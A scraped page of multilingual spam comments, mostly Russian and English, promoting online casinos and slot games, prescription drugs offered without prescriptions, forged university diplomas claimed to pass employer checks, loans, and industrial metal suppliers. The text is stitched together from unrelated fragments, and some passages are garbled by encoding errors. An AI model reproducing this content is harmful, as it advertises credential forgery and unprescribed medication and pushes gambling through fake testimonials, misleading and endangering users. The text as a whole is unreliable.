Tiger Fortune’s tiger symbols are so cool! tigrinho demo
interesting news
_________________
indianpremierleague 2025
The Appeal of Online Gambling
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://retreats.ph360.me/1win-la-eleccion-de-los-jugadores-en-apuestas-y-casinos-online/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
can i purchase cheap frumil no prescription
Как так?
Комиссия сервиса входит в предлагаемый курс, https://www.antiracisminstitute.com/group/the-first-year/discussion/1577cc43-5d3c-43b0-aa80-e8b254183c5a а на обмен некоторых активов установлены лимиты. дабы начать работу надо ввести реквизиты и изложить адрес электронной почты, но для переводов с скидочных карт на сумму превышающую 15 тыс.
cost of generic epivir for sale
I love the anonymity of online casinos—no one judging me! tiger fortune
Drug information sheet. Cautions.
evaluating the efficacy ezetimibe versus statins
All what you want to know about medicament. Read information here.
Я думаю это уже обсуждалось.
proxy для дата-центров, именно, зарекомендовали себя как распространенный и надежный тип прокси-серверов. https://satom.ru/articles/proksi-servery-vash-provodnik-v-mire-konfidencialnosti-i-svobody-interneta/ используются по разным причинам, в часности для повышения безопасности путем анонимизации исходного ip-адреса пользователя, управления помощью интернета и подключением к нему в корпоративных или образовательных сетях, обхода геоограничений или контент-фильтров по ip адресу, либо для выполнения конфиденциальных задач, наподобие сбор конкурентной информации, без раскрытия происхождения запроса.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Медный тройник под высокотемпературную пайку 22х18х0.9 мм 15.4х17.6 мм твердая пайка М2 ГОСТ 32590-2013 Купить медные тройники под высокотемпературную пайку от компании Редметсплав. Высокая теплопроводность, прочное соединение и применение в различных отраслях. Обращайтесь к нам для подробной информации и заказа.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Заготовка из конструкционной стали квадратная 10 мм 40Г2 ОСТ 3-1686-90 Выбирайте конструкционные заготовки высокого качества для вашего проекта на Редметсплав.рф. Наш ассортимент включает прочные и долговечные материалы, идеально подходящие для различных областей применения, включая строительство и машиностроение.
buy viagra
ремонт квартир под ключ в Балашихе Москва и Подмосковье – регионы с динамично развивающимся рынком недвижимости. Рано или поздно каждый владелец квартиры сталкивается с необходимостью ремонта. И здесь возникает вопрос: кому доверить эту задачу? ChatMost предлагает комплексные решения по ремонту квартир в Москве, Московской области, Балашихе, Ногинске, Электростали, Щёлково, Пушкино, Реутове, Люберцах, Мытищах, Химках, Видном, Монино, Королеве и Коммунарке.
1win-də təqdim olunan bonuslar çox cəlbedicidir | 1win az saytında müxtəlif turnirlərdə iştirak edin | 1win azərbaycan platformasında müxtəlif slot oyunları mövcuddur | 1win mobil tətbiqi ilə oyun təcrübəsini artırın1win-də müxtəlif idman tədbirlərinə mərc edin | 1win kazino oyunlarında müxtəlif bonuslar əldə edin1win mobil tətbiqi ilə istənilən yerdə oyun oynayın | 1win az saytında müxtəlif ödəniş üsulları mövcuddur | 1win-də müxtəlif ödəniş üsulları ilə rahatlıqla pul yatırın | 1win az saytında istifadəçilər üçün rahat interfeys mövcuddur | 1win azərbaycan saytında istifadəçilər üçün müxtəlif təlimatlar mövcuddur 1 win az qeydiyyat.
Заказать диплом любого ВУЗа!
Мы можем предложить документы университетов, которые находятся в любом регионе Российской Федерации.
rusd-diplomj.ru/bistraya-pokupka-diploma-bez-problem-i-lishnix-xlopot/
мостбет скачать бесплатно http://mostbet6034.ru/ .
The Reasons Behind Why Online Casinos Have Become So Popular
Digital casinos have revolutionized the casino gaming scene, providing a level of convenience and range that land-based venues are unable to replicate. In recent years, countless gamblers internationally have embraced the fun of internet-based gaming due to its always-open nature, captivating elements, and continuously increasing catalogs of games.
One of the main appeals of online gaming options is the unparalleled diversity of titles available. Whether you are a fan of rolling old-school one-armed bandits, exploring story-driven modern slot games, or mastering skills in traditional table offerings like Baccarat, digital casinos offer infinite entertainment avenues. Many casinos also present live gaming streams, giving you the chance you to engage with real dealers and gaming peers, all while soaking in the engaging feel of a physical gaming house right at home.
If you’re just starting with the world of virtual casino play or want to discover trusted platforms, why not become part of our dynamic interactive platform? It’s a place where gaming aficionados exchange stories, helping you to maximize your gaming journey. Explore the experience and visit us now: вавада казино.
Beyond variety, online casinos shine constant connectivity.
Ищете медтехника каталог? Agsvv.ru/catalog/obluchateli_dlya_lecheniya вы сможете купить облучатели для лечения кожных заболеваний с завода с гарантией по цене производителя. ООО Хронос занимается производством облучателей для лечения кожных заболеваний с 2009-го года с доказанными методами лечения. Медицинские приборы от производителя славятся высочайшим качеством! Ознакомьтесь с назначением приборов и нашим ассортиментом. Мы поставляем приборы собственного производства государственным и частным медучреждениям по всей России.
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
Champine – официальный сайт ЖК Шампайн в Москве на Сосинской
Medicament information. Generic Name.
where can i get generic trileptal
Everything information about drugs. Get information here.
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Пруток магниевый AZ91A – ASTM B275 Проволока магниевая AZ91A – ASTM B275 представляет СЃРѕР±РѕР№ высококачественный материал, используемый РІ различных промышленных отраслях. Рта легкая Рё прочная проволока обладает отличными антикоррозийными свойствами Рё обеспечивает долговечность конструкций. Благодаря СЃРІРѕРёРј уникальным характеристикам, проволока магниевая AZ91A – ASTM B275 идеально РїРѕРґС…РѕРґРёС‚ для использования РІ авиастроении, автомобильной промышленности Рё РґСЂСѓРіРёС… областях, требующих надежности Рё эффективности. РќРµ упустите возможность купить Проволока магниевая AZ91A – ASTM B275, чтобы обеспечить качество Рё надежность ваших проектов.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы и адаптировать решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Фольга кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99 Фольга кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99 – это высококачественный материал, идеально подходящий для различных промышленных применений. Обладая уникальными физико-механическими свойствами, эта фольга гарантирует долговечность Рё надежность РІ эксплуатации. РћРЅР° отлично переносит высокие температуры Рё агрессивные среда, что делает её незаменимой РІ Aerospace Рё РґСЂСѓРіРёС… отраслях. Если РІС‹ хотите купить Фольга кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99 РїРѕ конкурентоспособной цене, вам РЅРµ обойтись без этого товара. Рдеальное решение для профессионалов, ищущих качество.
вот такие фотки давно пора бы!!!!
Such a rich variety of sentences pocket option puts motion pictures on 1st place among all that is possible in the field of trade of https://wahab.axonteam.pk/pocket-option-the-ultimate-guide-to-binary-options/.
1win казино http://www.1win6010.ru .
Tiger Fortune keeps me coming back daily. fortune tiger demo gratis
1 win kg http://www.1win6045.ru .
Привет!
Для определенных людей, заказать диплом о высшем образовании – это острая необходимость, шанс получить хорошую работу. Но для кого-то – это желание не терять массу времени на учебу в универе. Что бы ни толкнуло вас на такое решение, мы готовы помочь. Быстро, качественно и по разумной цене сделаем диплом любого ВУЗа и любого года выпуска на настоящих бланках со всеми печатями.
Основная причина, почему многие люди прибегают к покупке документа, – получить хорошую работу. К примеру, знания дают возможность специалисту устроиться на работу, однако подтверждения квалификации нет. В случае если работодателю важно присутствие “корочки”, риск потерять место работы довольно высокий.
Приобрести документ института можно у нас. Мы оказываем услуги по продаже документов об окончании любых университетов России. Вы сможете получить диплом по любым специальностям, включая документы СССР. Гарантируем, что в случае проверки документа работодателем, каких-либо подозрений не возникнет.
Ситуаций, которые вынуждают заказать диплом много. Кому-то прямо сейчас нужна работа, в итоге необходимо произвести особое впечатление на руководителя при собеседовании. Некоторые задумали устроиться в серьезную компанию, для того, чтобы повысить собственный статус и в будущем начать свое дело. Чтобы не тратить время, а сразу начать эффективную карьеру, используя врожденные таланты и приобретенные навыки, можно заказать диплом в интернете. Вы станете полезным для общества, получите денежную стабильность быстро и просто- аттестат купить за 9 класс
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень для распыления оксида олова
Gates of Olympus oyununda kayıplar yaşıyorum!
gate of olympus oyna, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Drug prescribing information. Cautions.
naltrexone liver function
Best information about medicines. Read now.
Откройте новые горизонты с нашими финансовыми продуктами! Мы предлагаем разнообразные кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете покупку жилья, автомобиля или оплату образования? Наши кредитные программы идеально подходят для любых нужд. Оформите кредит на нашем сайте за считанные минуты, выбрав лучшие условия и сроки погашения. Наши банковские карты обеспечивают удобство безналичных платежей и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участвуйте в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Не хватает денег до зарплаты или на неожиданные расходы? Наши займы – это быстрый и удобный способ получить необходимую сумму. Мы предлагаем прозрачные условия и мгновенное одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек и лишних хлопот. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите возможность улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами сотрудничества с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Т-Банк – кредитная карта Drive в Кинешме
can you buy cefadroxil without a prescription
1win code bonus http://www.1win1003.top .
can i order Stromectol prices
Tiger Fortune has some seriously cool visuals. fortune tiger 777
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. Want to get the hottest casino updates and promotions? Click here to follow us! – https://swiftyswiss.shop/1win-todo-lo-que-necesitas-saber-sobre-el-casino-en-linea/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
партнёрка 1win https://1win6046.ru/ .
Drug information. What side effects?
order prevacid without a prescription
All about medicines. Read now.
Вместе с t.me/azino777_a у вас есть возможность в увлекательное путешествие по миру азартных игр отправиться. Предлагаем уникальные бонусы и персонализированные предложения. Расскажем, как в Азино начать играть. Вас ждет возможность выиграть крупный приз и невероятные эмоции. Испытайте свою удачу уже сейчас! Ищете azino777 casino com? – тут имеется множество актуальной информации. Собрали самые интересующие вопросы от игроков. Всегда готовы помочь вам. Приготовьтесь к увлекательным турнирам в Азино. Участвуйте и с другими игроками боритесь за призы!
How Online Casinos Are a Global Phenomenon
Digital casinos have reshaped the gaming landscape, providing a unique kind of user-friendliness and range that brick-and-mortar venues are unable to replicate. Recently, a vast number of enthusiasts worldwide have embraced the adventure of online gaming thanks to its anytime, anywhere convenience, engaging traits, and ever-expanding game libraries.
One of the strongest selling points of online casinos is the sheer diversity of choices at your disposal. Whether you love rolling old-school one-armed bandits, diving into story-driven visual slot games, or exercising tactics in card and board games like Roulette, digital casinos deliver countless possibilities. A large number of platforms moreover include interactive dealer games, giving you the chance you to communicate with human game hosts and gaming peers, all while taking in the immersive vibes of a brick-and-mortar establishment without leaving your home.
If you’re just starting with the world of virtual casino play or are looking to explore trusted platforms, why not join our lively interactive platform? It’s a place where gamblers post tips, enabling you to get the most out of your gaming journey. Check out the conversation and visit us now: vavada регистрация.
Apart from the game range, digital casino services are known for accessibility.
buy viagra
free-books.at – Short URL for easy bookmarking
это верный союзник в борьбе с дефицитом важнейших витаминов, наподобие С, А, В1, В12, В6 и d. состав – свидетельство стремления компании «Эвалар» восполнить пробелы в питании, возникающие при неправильном рационе, https://elpix.ru/vvedenie-v-multivitaminnye-kompleksy/ оказать общеукрепляющее действие и оказать помощь в восстановительном периоде после болезней.
These wallets facilitate the instant deposit and withdrawal of funds, and the ranking of the https://prolegislativo.com.br/gerenciamento-online-das-atividades-do-gabinete-parlamentar-e-novidade/ improves the quality of gameplay. bitstarz is also recognized with prizes for customer support.
Мне кажется, вы ошиблись
Поддерживает основные криптовалюты, включая btc, eth, стейблкоины, https://vse-prosto.forumpolish.com/t68-topic а еще собственный токен. если заказчик предоставил недействительные реквизиты, на которые никак не получится претворить в жизнь отправку, средства возвращаются ему на карту.
Быстровозводимые здания https://akkord-stroy.ru из металлоконструкций — это скорость, надёжность и экономия. Рассказываем в статьях, как построить объект под ключ: от проектирования до сдачи в эксплуатацию.
Недвижимость в Бяла https://byalahome.ru апартаменты, квартиры и дома у моря в Болгарии. Лучшие предложения на побережье Черного моря — для жизни, отдыха или инвестиций. Успейте купить по выгодной цене!
Скин AWP Graphite https://csgo-case-simulator.ru/ из CS:GO — чёрный глянец, премиальный стиль и высокая редкость. Укрась арсенал культовой снайперской винтовкой и выделяйся на сервере с первого выстрела.
AK-47 Fire Serpent https://get-skins-cs.ru легендарный скин из коллекции Operation Bravo. Яркий рисунок огненного змея, высокая редкость и коллекционная ценность. Идеальный выбор для истинных фанатов CS:GO.
Tiger Fortune is my go-to slot game at this online casino! fortune tiger demo
purchase stromectol online no prescription Pill trends described. Read about medications. buy stromectol online
Заказать диплом ВУЗа по доступной цене вы сможете, обратившись к надежной специализированной компании. Мы предлагаем документы об окончании любых университетов Российской Федерации. Купить диплом любого университета– diplomk-vo-vladivostoke.ru/kupit-diplom-v-reestre-bistro-i-nadezhno-5/
Start Strong with a $100 Bonus at tsars – Register Today!
1 win 1win6046.ru .
The tiger symbols in Tiger Fortune are iconic. tigrinho demo
This casino’s Tiger Fortune slot is pure entertainment. fortune tiger demo gratis
I hit a dip online—pause now! dragon tiger
Medication information. Effects of Drug Abuse.
can you get generic compazine price
Everything what you want to know about medication. Get information here.
Заказать диплом ВУЗа по невысокой стоимости вы можете, обратившись к проверенной специализированной фирме. Приобрести документ о получении высшего образования вы можете в нашей компании в столице. diplomv-v-ruki.ru/kupite-diplom-o-visshem-obrazovanii-s-proverkoj-v-reestre
1win.com http://www.1win5013.ru .
мостбет скачать андроид мостбет скачать андроид .
Заказать диплом ВУЗа!
Мы предлагаем дипломы любой профессии по разумным ценам. Вы покупаете диплом в надежной и проверенной временем компании. : kkhelper.com/employer/frees-diplom
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Бронзовое наружное стопорное пружинное кольцо 12х1 мм БрА10Мц2Л ГОСТ 13942-86 Купить бронзовые наружные стопорные кольца по ГОСТ на Редметсплав.рф. Высококачественные кольца для надежной фиксации деталей в различных конструкциях. Широкий выбор размеров. Устойчивость к коррозии и воздействию внешних факторов.
Купить диплом любого ВУЗа!
Мы предлагаем документы учебных заведений, которые расположены на территории всей России.
fastdiploms.com/kupit-diplom-visshego-obrazovaniya-s-zaneseniem-v-reestr-6/
я чуть не захлебнулся))))
E istantaneo premio senza deposito, https://www.carpenteriemotta.it/2025/04/08/casino-non-aams-scopri-il-mondo-del-gioco-online-14/ perfetto adatto per test sito mentre investire proprio monetario portali in lei.
Tiger Fortune keeps me entertained every time. fortune tiger
Надо глянуть
Главное о чрезвычайной ситуации на сайте wildberries в петербурге (неопр.). 2017-10-07. – С. 10. Архивировано 9 мая https://www.wildberries.ru/catalog/zhenshchinam/podarki-zhenshchinam/krasota/tags/kokain 2021 года.
Мы изготавливаем дипломы любой профессии по приятным тарифам.– diplomk-vo-vladivostoke.ru/bistraya-i-tochnaya-registratsiya-diploma-bez-oshibok/
Online casinos feel off—loss streak! betonred
can i buy doxycycline over the counter in uk
can you buy tadora no prescription
Tiger Fortune’s wild symbols are the best. tiger fortune
1win code bonus http://1win1003.top .
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также адаптировать решения под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Рзделия РёР· висмута A25B10C5 – EN 61190-1-3 Рзделия РёР· висмута A25B10C5 – EN 61190-1-3 являются высококачественными материалами, специально разработанными для применения РІ электронике Рё производстве. РћРЅРё обеспечивают отличные электрические свойства Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рти изделия идеально РїРѕРґС…РѕРґСЏС‚ для пайки Рё создания надежных соединений. Если РІС‹ ищете надежный Рё безопасный материал, который соответствует международным стандартам, вам стоит рассмотреть возможность купить Рзделия РёР· висмута A25B10C5 – EN 61190-1-3. РќРµ упустите шанс сделать СЃРІРѕР№ выбор РІ пользу качества Рё долговечности!
I love the online peace—no crowd! bet on red
Заказать диплом о высшем образовании!
Мы оказываем услуги по производству и продаже документов об окончании любых университетов РФ. Документы изготавливаются на подлинных бланках. [url=http://clickbuttonpinshow.copiny.com/question/details/id/1084655/]clickbuttonpinshow.copiny.com/question/details/id/1084655[/url]
How Online Casinos Are So Popular
Internet-based gambling hubs have transformed the betting scene, providing an exceptional degree of ease and variety that physical establishments fall short of. Over time, millions of players worldwide have turned to the adventure of digital casino play due to its anytime, anywhere convenience, exciting features, and continuously increasing collections of titles.
One of the key draws of internet-based platforms is the sheer diversity of games on offer. Whether you prefer playing on old-school slot machines, diving into engaging thematic slots, or exercising tactics in table games like Blackjack, digital casinos provide numerous possibilities. Several sites even introduce live gaming streams, giving you the chance you to participate with real dealers and opponents, all while immersing yourself in the immersive feel of a real casino without leaving your home.
If you’re new with the world of digital casinos or are looking to explore reputable operators, why not engage with our dynamic gaming forum? It’s a space where fans share stories, helping you to enhance your virtual play. Join the experience and check it out now: vavada регистрация.
In addition to diversity, virtual gambling platforms are known for seamless entry.
Medication information leaflet. What side effects?
can i purchase cheap bactrim online
Actual what you want to know about medicament. Read now.
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://kayamimarlikinsaat.com/2024/12/10/1win-descubre-por-que-es-la-plataforma-de-apuestas-y-casino-numero-uno-en-el-mercado/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
buy viagra
Mobile phone numbers in South Korea also follow a specific structure. South Korean mobile phone numbers usually start with 010 and consist of 11 digits in total https://fr.kompass.com/p/kompass-posts/ua103618/l-importance-d-avoir-un-numero-de-telephone-belge-pour-les-affaires/6ef54021-ce5a-418b-915d-3178160a23c4
Tiger Fortune’s design is wild and perfect. fortune tiger demo gratis
Mobile phone numbers in South Korea also follow a specific structure. South Korean mobile phone numbers usually start with 010 and consist of 11 digits in total https://smestreet.in/msmenews/boost-your-communication-efficiency-with-a-bangladesh-virtual-number-4753483
Tiger Fortune’s payouts are always a surprise. fortune tiger demo
Drug information. Long-Term Effects.
where can i buy cheap zyban pills
Best what you want to know about pills. Read here.
Заказать диплом о высшем образовании мы поможем. Купить аттестат в Ставрополе – diplomybox.com/kupit-attestat-v-stavropole
протезирование зубов мякинино протезирование зубов мякинино .
1win.online 1win.online .
Tiger Fortune’s rewards make it worth playing. tiger fortune
ван вин ван вин .
Устали до смерти от непрекращающейся уборки? Доверьте это специалистам! Наша чистящая компания сервисирует качественные услуги по уборке квартир, чтобы вы могли наслаждаться чистотой и уютом без лишних хлопот. Мы внедряем только экологически чистые и действующие средства, а наша команда профессиональных специалистов гарантирует безупречный результат. Жмите https://ubork-kompan24.ru Запишитесь на услуги чистоты прямо сейчас также получите скидку на уровне 10% от стоимости на первое посещение! Позвольте себе больше свободного времени для главных дел и отдыха. Звоните команде или пишите — порядок вашего жилища в надежных руках!”
Компания «Отопление и водоснабжение» предлагает квалифицированные услуги. Компетентные специалисты готовы осуществить в Рузе в сжатые сроки монтаж системы отопления. Создайте комфорт и тепло с нами в вашем доме. Ищете монтаж систем отопления? Ruzskiy-rayon.santex-uslugi.ru – тут можете уже сегодня с отзывами о нас ознакомиться. Гарантируем применение материалов высокого качества. Готовы превзойти ваши ожидания. Стараемся услуги доступными для клиентов сделать. Позвоните нашему менеджеру для консультации по интересующим вас вопросам.
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
slot dede oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
скачать мостбет https://mostbet6035.ru/ .
1вин партнерка 1вин партнерка .
Мы изготавливаем дипломы любой профессии по доступным ценам.
Вы заказываете диплом в надежной и проверенной временем компании. Купить диплом о высшем образовании– http://vnuci.listbb.ru/viewtopic.phpf=2&t=1925/ – vnuci.listbb.ru/viewtopic.phpf=2&t=1925
http://www.free-books.at – Direct access to the free digital library
Список ведущих онлайн-порталов формируется в ходе использования анализа, отзывов пользователей и рейтинга заведений среди гэмблеров. топ лучших лучшие слоты на деньги беларусь – это список игорных заведений, расположенных в виде снижения качества услуг.
her latest blog merrill edge login
Мы можем предложить дипломы любой профессии по выгодным ценам. Купить диплом специалиста — kyc-diplom.com/diplom-spetsialista.html
where can i buy stromectol Medication leaflet provided. Drug facts here. buy stromectol cheap
Jetton Casino pleases its users with a variety of bonuses. For newcomers, there are welcome packages, including deposit incentives and free spins Jetton Casino
официальный сайт 1 вин https://1win6046.ru .
Jetton Casino pleases its users with a variety of bonuses. For newcomers, there are welcome packages, including deposit incentives and free spins Казино Jetton играть онлайн
can you get celebrex prices
Online laws fuzz—sort out! andar bahar
cost of generic forxiga without dr prescription
Reasons Why Online Casinos Are Becoming Highly Preferred Worldwide
Digital casinos have reshaped the casino gaming world, delivering an exceptional degree of ease and range that land-based casinos don’t provide. In recent years, millions of players globally have embraced the fun of internet-based gaming because of its always-open nature, engaging traits, and progressively larger collections of titles.
One of the main appeals of online gaming options is the astounding selection of entertainment options at your disposal. Whether you prefer interacting with old-school reel games, trying out engaging video-based games, or strategizing in classic casino games like Blackjack, internet-based gambling sites offer endless possibilities. A large number of platforms also include real-time gaming experiences, giving you the chance you to engage with real dealers and opponents, all while soaking in the lifelike vibes of a land-based casino in your own space.
